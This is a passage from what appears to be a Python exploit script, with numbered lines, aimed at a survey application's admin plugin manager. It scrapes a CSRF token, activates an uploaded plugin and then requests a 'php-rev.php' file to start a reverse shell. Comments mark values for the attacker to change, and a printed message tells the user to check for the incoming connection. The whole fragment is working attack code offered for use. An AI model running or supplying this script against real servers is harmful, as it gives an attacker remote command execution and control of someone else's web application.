 98 ActivatePage = req.get(url+"/index.php/admin/pluginmanager?sa=activate")
99 response = ActivatePage.text
100 s = BeautifulSoup(response, 'html.parser')
101 CSRF_token4 = s.findAll('input')[0].get("value")
102 print(CSRF_token4)
103 Activate_creds = {
104 "YII_CSRF_TOKEN":CSRF_token4,
105 "pluginId": "19" # CHANGE THIS
106 }
107 file_activate= req.post(url+"/index.php/admin/pluginmanager?sa=activate",data=Activate_creds)
108 print("[+] Plugin Activated Successfully")
109 print("")
110 print("[+] Reverse Shell Starting, Check Your Connection :)")
111 shell= req.get(url+"/upload/plugins/Y1LD1R1M/php-rev.php") # CHANGE THIS
112